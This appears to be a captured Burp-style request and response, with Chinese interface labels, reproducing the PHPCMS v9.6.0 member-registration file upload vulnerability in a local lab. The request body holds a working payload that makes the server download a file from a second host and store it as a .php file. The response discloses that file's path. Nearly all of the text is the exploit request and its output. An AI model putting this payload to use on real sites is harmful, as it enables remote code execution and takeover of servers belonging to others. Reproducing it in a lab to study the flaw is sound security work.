 发送 取消 < ▼ > ▼
目标: http://192.168.0.107
请求
Raw 参数 头 Hex
POST
/phpcms_v9.6.0_UTF8/install_package/index.php?m=member&c=index&a=register&
siteid=1 HTTP/1.1
Host: 192.168.0.107
User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language:
zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Content-Type: application/x-www-form-urlencoded
Content-Length: 257
Origin: http://192.168.0.107
Connection: close
Referer:
http://192.168.0.107/phpcms_v9.6.0_UTF8/install_package/index.php?m=member
&c=index&a=register&siteid=1
Cookie: PHPSESSID=ft76iremrq3th8j3kpo2tcppi3
Upgrade-Insecure-Requests: 1
siteid=1&modelid=11&username=test2&password=test2123&email=test2@163.com&i
nfo[content]=<img
src=http://192.168.123.130/phpinfo.txt?.php#.jpg>&dosubmit=1&protocol=
响应
Raw 头 Hex HTML Render
HTTP/1.1 200 OK
Date: Tue, 19 Apr 2022 02:10:08 GMT
Server: Apache/2.4.39 (Win64) OpenSSL/1.1.1b mod_fcgid/2.3.9a
mod_log_rotate/1.02
X-Powered-By: PHP/5.5.9
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Pragma: no-cache
Cache-control: private
Vary: Accept-Encoding
Connection: close
Content-Type: text/html; charset=utf-8
Content-Length: 657
<div style="font-size:12px;text-align:left; border:1px solid #9cc9e0;
padding:1px 4px;color:#000000;font-family:Arial,
Helvetica,sans-serif;"><span><b>MySQL Query : </b> INSERT INTO
`phpcmsv9_6_0`.`v9_member_detail`(`content`,`userid`) VALUES
('&lt;img
src=http://192.168.0.107/phpcms_v9.6.0_UTF8/install_package/uploa
dfile/2022/0419/20220419101008411.php&gt;','2') <br /><b> MySQL
Error : </b>Unknown column 'content' in 'field list' <br />
<b>MySQL Errno : </b>1054 <br /><b> Message : </b>  <br /><a
href='http://faq.phpcms.cn/?errno=1054&msg=Unknown+column+%27content%27+i
n+%27field+list%27' target='_blank' style='color:red'>Need
Help?</a></span></div>